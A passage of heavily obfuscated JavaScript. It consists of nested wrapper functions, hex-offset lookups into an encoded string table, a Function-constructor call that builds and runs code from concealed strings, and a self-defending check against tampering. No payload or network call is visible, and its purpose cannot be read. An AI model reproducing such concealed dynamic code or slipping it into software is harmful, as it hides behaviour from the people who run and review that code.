_0x545d5f(_0x3134d0,_0x5d8744-0x86,_0xf839d9-0x1ec,_0x262253-0x1f4,_0x3134d0-0x54);},_0x3f7a09=function(_0x2471c3,_0x1a51b0,_0x3f3337,_0x2e1240,_0x4b4ca3){return _0x38c82d(_0x4b4ca3,_0x1a51b0-0x12a,_0x3f3337-0x1ec,_0x2e1240-0x49,_0x4b4ca3-0x7f);},_0x381480=function(_0x4ae8df,_0x2db4ff,_0x31b4cd,_0x51304c,_0x3a75e9){return _0x12c93d(_0x3a75e9,_0x2db4ff-0x12,_0x31b4cd-0x1ec,_0x51304c-0x18b,_0x3a75e9-0x94);},_0x2660f7=function(_0x44e57e,_0x2debdc,_0x40177d,_0x5cfb76,_0x28f721){return _0x243403(_0x28f721,_0x2debdc-0x1e5,_0x40177d-0x1ec,_0x5cfb76-0x1a8,_0x28f721-0x76);},_0x23fa83=function(_0xeb0837,_0x3780bf,_0x32a64c,_0x3102e7,_0x55d945){return _0x12c93d(_0x55d945,_0x3780bf-0x1e5,_0x32a64c-0x1ec,_0x3102e7-0x1d5,_0x55d945-0x166);};return function(_0x276967){}[_0x399e8b(0x3fc,0x536,0x4b4,0x441,0x503)+_0x3f7a09(0x5b5,0x47d,0x4fc,0x4c2,0x45f)+'r'](_0xd607d0[_0x399e8b(0x5b6,0x556,0x559,0x53b,0x512)])[_0x3f7a09(0x402,0x3bb,0x424,0x3aa,0x3ce)](_0xd607d0[_0x23fa83(0x558,0x52a,0x569,0x5c8,0x5f4)]);}}else{if(_0x455b17){if(_0xd607d0[_0x38c82d(0x1ca,0x263,0x271,0x239,0x24e)](_0xd607d0[_0x545d5f(0x268,0x2b8,0x200,0x191,0x292)],_0xd607d0[_0x1b0360(0x1be,0x169,0x220,0x1e3,0x23d)]))return _0x435252;else{function _0x20eca2(){var _0x32e808=function(_0x115bfe,_0x4d77d4,_0x10ac68,_0x377f98,_0x7530af){return _0x1b0360(_0x4d77d4,_0x4d77d4-0x1ad,_0x7530af- -0x3e3,_0x377f98-0xd,_0x7530af-0x28);},_0x475602=function(_0x31696f,_0x39ae03,_0xc4243e,_0x180a63,_0x44d674){return _0x1b0360(_0x39ae03,_0x39ae03-0xb5,_0x44d674- -0x3e3,_0x180a63-0x17f,_0x44d674-0xe7);},_0x1d750b=function(_0x567917,_0x33a83b,_0x44380a,_0x124629,_0x4ae221){return _0x38c82d(_0x33a83b,_0x33a83b-0x92,_0x4ae221- -0x3e3,_0x124629-0x161,_0x4ae221-0x129);},_0x46e364=function(_0x323483,_0x46b48e,_0x120a8c,_0x169b7d,_0x4b80e6){return _0x12c93d(_0x46b48e,_0x46b48e-0x20,_0x4b80e6- -0x3e3,_0x169b7d-0xcc,_0x4b80e6-0xe);},_0x145642=function(_0x139cbe,_0x102356,_0x5a7568,_0x4f7db7,_0x236c12){return _0x12c93d(_0x102356,_0x102356-0x91,_0x236c12- -0x3e3,_0x4f7db7-0x162,_0x236c12-0xbf);},_0x1cba95;try{_0x1cba95=_0xd607d0[_0x32e808(-0xae,-0x92,-0xb4,-0x167,-0xf3)](_0x338a11,_0xd607d0[_0x32e808(-0x1a8,-0xbe,-0x12b,-0x11c,-0x16d)](_0xd607d0[_0x32e808(-0x114,-0x157,-0xab,-0x131,-0x16d)](_0xd607d0[_0x475602(-0x23e,-0x271,-0x184,-0x1f5,-0x1be)],_0xd607d0[_0x1d750b(-0x4f,-0x1b5,-0x123,-0x171,-0x104)]),');'))();}catch(_0x22a6c9){_0x1cba95=_0x112925;}return _0x1cba95;}}}else{if(_0xd607d0[_0x1b0360(0x1bf,0x262,0x271,0x2d2,0x2e7)](_0xd607d0[_0x12c93d(0x337,0x317,0x34c,0x415,0x342)],_0xd607d0[_0x38c82d(0x2b4,0x381,0x34c,0x3bd,0x317)])){function _0x3fc014(){var _0x2d372d=function(_0x2b9ffd,_0x4a3d98,_0x220287,_0xa8b7d8,_0x2c2fb6){return _0x12c93d(_0x2c2fb6,_0x4a3d98-0x11b,_0x220287- -0x4f,_0xa8b7d8-0x1a3,_0x2c2fb6-0x78);},_0x196514=function(_0x4f4f79,_0x1681a3,_0x2f5c1e,_0x420d06,_0x40b899){return _0x12c93d(_0x40b899,_0x1681a3-0x13f,_0x2f5c1e- -0x4f,_0x420d06-0x165,_0x40b899-0x53);},_0x3e3356=function(_0x2ad78e,_0x598f7f,_0x1314ef,_0x4e9995,_0x481e25){return _0x243403(_0x481e25,_0x598f7f-0x1c,_0x1314ef- -0x4f,_0x4e9995-0x1a5,_0x481e25-0x69);},_0x58f03b=function(_0x55a473,_0x37d5c8,_0x3b4ede,_0x37b71a,_0x13167a){return _0x12c93d(_0x13167a,_0x37d5c8-0xbf,_0x3b4ede- -0x4f,_0x37b71a-0x10e,_0x13167a-0x1d1);},_0xa51a05=function(_0x42921c,_0x1e1caa,_0x566fcc,_0x76f26c,_0xc36f91){return _0x243403(_0xc36f91,_0x1e1caa-0xbd,_0x566fcc- -0x4f,_0x76f26c-0x18b,_0xc36f91-0xed);},_0xe9588a=_0x56b5ca[_0x2d372d(0x348,0x2a5,0x279,0x2cf,0x280)+_0x2d372d(0x1f6,0x332,0x2c1,0x360,0x36c)+'r'](_0xd607d0[_0x196514(0x241,0x288,0x30d,0x265,0x394)])()[_0x58f03b(0x31d,0x2dc,0x279,0x2e9,0x1f9)+_0x3e3356(0x366,0x21f,0x2c1,0x28a,0x282)+'r'](_0xd607d0[_0x196514(0x21d,0x2f2,0x263,0x32c,0x27b)]);return!_0xe9588a[_0xa51a05(0x380,0x3ec,0x31c,0x3dd,0x254)](_0x40f1a7);}}else _0xd607d0[_0x243403(0x3a7,0x336,0x2f0,0x237,0x384)](_0x435252,-0x1492+0x1*0x713+0x2b3*0x5);}}}catch(_0x4ef4aa){}}